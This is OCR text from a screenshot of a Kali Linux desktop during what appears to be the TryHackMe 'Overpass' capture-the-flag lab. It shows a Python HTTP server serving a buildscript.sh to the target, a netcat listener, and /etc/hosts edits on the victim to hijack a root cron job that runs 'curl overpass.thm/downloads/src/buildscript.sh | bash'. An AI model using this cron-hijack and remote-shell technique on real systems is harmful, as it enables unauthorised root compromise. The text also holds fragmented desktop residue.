 (genmon)XXX
23:47
4
Trash
demonslay...
File Sys
Home
Kali Li
overpa
credentia
tryhackme
ghost2
run.sh
mikey@kali: ~/Desktop
File Actions Edit View Help
┌──(mikey㉿kali)-[~/Desktop]
└─$ python -m SimpleHTTPServer 80
/usr/bin/python: No module named SimpleHTTPServer
┌──(mikey㉿kali)-[~/Desktop]
└─$ python3 -m SimpleHTTPServer 80
/usr/bin/python3: No module named SimpleHTTPServer
┌──(mikey㉿kali)-[~/Desktop]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [27/Jun/2022 23:30:35] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [27/Jun/2022 23:30:39] "GET /downloads/ HTTP/1.1" 200 -
127.0.0.1 - - [27/Jun/2022 23:30:42] "GET /downloads/src/ HTTP/1.1" 200 -
127.0.0.1 - - [27/Jun/2022 23:30:45] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:33:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:34:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:35:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:36:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:37:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:38:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:39:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:40:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:41:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:42:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:43:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:44:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:45:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:46:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:47:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
Task Man
esses: 199
agent
applet.py
d --use-gnome
cher
-config-file=/u
session --add
x-esr -content
ervised
e-monitor
user/1000/gv
awner :1.15 /o
gvfs-goa-volume-monitor
olume-monito
Changin
mikey@kali: ~/Desktop/downloads/src
File Actions Edit View Help
┌──(mikey㉿kali)-[~/Desktop/downloads/src]
listening on [any] 9001 ...
buildStatus
builds
src
# cat root.txt
james@overpass-prod: ~
File Actions Edit View Help
Memory usage: 13% IP address for eth0: 10.10.23.58
Swap usage: 0%
47 packages can be updated.
0 updates are security updates.
Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1
james@overpass-prod:~$ ls
todo.txt user.txt
james@overpass-prod:~$ nano /etc/hosts
james@overpass-prod:~$ nano /etc/hosts
james@overpass-prod:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.dai
ly )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.wee
kly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.mon
thly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
james@overpass-prod:~$ nano /etc/hosts
james@overpass-prod:~$ nano /etc/hosts
james@overpass-prod:~$ ls
todo.txt user.txt
james@overpass-prod:~$